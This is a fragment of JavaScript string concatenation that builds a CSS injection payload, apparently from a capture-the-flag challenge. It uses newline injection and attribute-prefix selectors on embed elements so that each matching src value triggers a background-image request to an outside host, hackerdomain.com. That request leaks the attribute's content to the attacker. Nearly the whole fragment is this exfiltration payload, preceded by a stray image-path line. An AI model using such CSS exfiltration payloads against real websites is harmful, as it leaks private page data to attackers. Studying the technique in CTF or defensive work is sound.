 "/?color=red;}"+
"%0a.container%20embed[src^=web]{background-image:url(https://www.hackerdomain.com/ctftest/setword/web);}" +
"%0a.container%20embed[src^=bytedance]{background:url(https://www.hackerdomain.com/ctftest/setword/bytedance);}"+
"%0a.container%20embed[src^=ctf]{background:url(https://www.hackerdomain.com/ctftest/setword/ctf);}" +
"%0a.container%20embed[src^=sing]{background:url(https://www.hackerdomain.com/ctftest/setword/sing);}" +
"%0a.container%20embed[src^=jump]{background:url(https://www.hackerdomain.com/ctftest/setword/jump);}" +
"%0a.container%20embed[src^=rap]{background:url(https://www.hackerdomain.com/ctftest/setword/rap);}"+
"%0a.container%20embed[src^=basketball]{background:url(https://www.hackerdomain.com/ctftest/setword/basketball);}"+
"%0a.container%20embed[src^=hello]{background:url(https://www.hackerdomain.com/ctftest/setword/hello);}"+
"%0a.container%20embed[src^=world]{background:url(https://www.hackerdomain.com/ctftest/setword/world);}"+
"%0a.container%20embed[src^=fighting]{background:url(https://www.hackerdomain.com/ctftest/setword/fighting);}"+
"%0a.container%20embed[src^=flag]{background:url(https://www.hackerdomain.com/ctftest/setword/flag);}" +
"%0a.container%20embed[src^=game]{background:url(https://www.hackerdomain.com/ctftest/setword/game);}"+
"%0a.container%20embed[src^=happy]{background:url(https://www.hackerdomain.com/ctftest/setword/happy);}"+
"x{" +